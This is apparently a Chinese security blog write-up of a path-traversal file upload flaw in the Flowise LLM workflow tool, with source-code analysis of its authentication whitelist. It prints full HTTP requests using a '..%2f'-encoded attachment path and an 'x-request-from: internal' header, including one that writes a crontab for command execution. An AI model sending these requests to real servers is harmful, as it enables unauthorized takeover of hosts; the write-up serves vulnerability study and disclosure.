-
在线客服
QQ扫码联系在线客服
QQ: 2292620539
-
Flowise是一款与LangChain兼容的开源低代码工具,使普通用户和开发人员都能通过可视化连线方式创建LLM工作流和AI应用。然而该平台存在严重的文件上传漏洞——尽管Flowise实施了上传校验机制,攻击者仍可通过特殊编码绕过限制,实现任意目录的文件写入。这一安全缺陷使未经授权的攻击者能够上传恶意文件、脚本或SSH密钥,从而获取对托管服务器的远程控制权,对使用该平台构建AI代理的组织构成重大安全威胁。


安装环境后构造上传的数据包
POST /api/v1/attachments/test/test HTTP/1.1
Host: localhost:3000
Accept: application/json, text/plain, */*
x-request-from: internal
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://localhost:3000/apikey
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Length: 215
------WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Disposition: form-data; name="files"; filename="test.txt"
Content-Type: text/plain
This is the content of the file.
------WebKitFormBoundary7MA4YWxkTrZu0gW--

在服务器上查找上传文件的位置

再次构造数据包
POST /api/v1/attachments/..%2ftest/test HTTP/1.1
Host: localhost:3000
Accept: application/json, text/plain, */*
x-request-from: internal
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://localhost:3000/apikey
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Length: 215
------WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Disposition: form-data; name="files"; filename="test.txt"
Content-Type: text/plain
This is the content of the file.
------WebKitFormBoundary7MA4YWxkTrZu0gW--

在服务器上再次查找文件位置

成功实现跨越目录的上传操作
进一步的进行利用的话 可以通过向定时任务中写入文件实现任意命令执行
POST /api/v1/attachments/..%2f..%2f..%2f..%2f..%2fusr/..%2fvar%2fspool%2fcron%2fcrontabs HTTP/1.1
Host: localhost:3000
Accept: application/json, text/plain, */*
x-request-from: internal
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://localhost:3000/apikey
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Length: 657
------WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Disposition: form-data; name="files"; filename="root"
Content-Type: text/plain
# do daily/weekly/monthly maintenance
# min hour day month weekday command
*/15 * * * * run-parts /etc/periodic/15min
0 * * * * run-parts /etc/periodic/hourly
0 2 * * * run-parts /etc/periodic/daily
0 3 * * 6 run-parts /etc/periodic/weekly
0 5 1 * * run-parts /etc/periodic/monthly
* * * * * echo "a" >> /tmp/test.txt
------WebKitFormBoundary7MA4YWxkTrZu0gW--


在Flowise平台的核心架构中,通过constants.ts文件定义了一系列无需认证即可访问的API端点,这些端点被归类为WHITELIST_URLS。该设计允许特定功能(如API密钥验证、公共聊天流和文件操作等)在未经认证的情况下运行,以提高用户体验和系统灵活性。
Flowise-main/packages/server/src/utils/constants.ts

当服务器接收到新的HTTP请求时,其鉴权流程遵循严格的逻辑顺序:首先检查请求路径是否包含"/api/v1"前缀(不区分大小写);接着进行大小写敏感的路径验证;随后系统会判断该URL是否存在于预定义的白名单中。若请求路径已被列入白名单,则继续处理;否则,系统会进一步检查请求头中是否包含"internal"标记,或尝试验证API密钥。
Flowise-main/packages/server/src/index.ts

Flowise-main/packages/server/src/routes/attachments/index.ts

Flowise-main/packages/server/src/services/attachments/index.ts#createFileAttachment

/api/v1/attachments/ 路由下存在上传创建文件的操作
Flowise-main/packages/server/src/utils/createAttachment.ts#createFileAttachment
